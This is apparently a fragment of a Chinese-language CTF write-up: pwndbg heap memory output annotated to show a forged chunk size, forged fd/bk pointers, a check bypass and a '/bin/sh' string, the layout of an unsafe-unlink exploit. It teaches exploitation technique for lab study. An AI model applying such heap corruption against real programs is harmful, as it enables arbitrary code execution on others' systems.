 pwndbg> x/50gx 0x23ee530
0x23ee530: 0x0000000000000000 0x0000000000000041 伪造size
0x23ee540: 堆2 0x0000000000000000 0x0000000000000031
0x23ee550: 0x0000000000602138 伪造fd 0x0000000000602140 伪造bk
0x23ee560: 0x6161616161616161 0x6161616161616161
0x23ee570: 0x0000000000000030 0x0000000000000090 绕过检查
0x23ee580: 0x0000000000000000 0x0000000000000000
0x23ee590: 0x0000000000000000 0x0000000000000000
0x23ee5a0: 0x0000000000000000 0x0000000000000000
0x23ee5b0: 堆3 0x0000000000000000 0x0000000000000000
0x23ee5c0: 0x0000000000000000 0x0000000000000000
0x23ee5d0: 0x0000000000000000 0x0000000000000000
0x23ee5e0: 0x0000000000000000 0x0000000000000000
0x23ee5f0: 0x0000000000000000 0x0000000000000000
0x23ee600: 0x0000000000000000 0x0000000000000021
0x23ee610: 0x0068732f6e69622f 0x0000000000000000
0x23ee620: 0x0000000000000000 0x00000000000209e1
0x23ee630: 0x0000000000000000 0x0000000000000000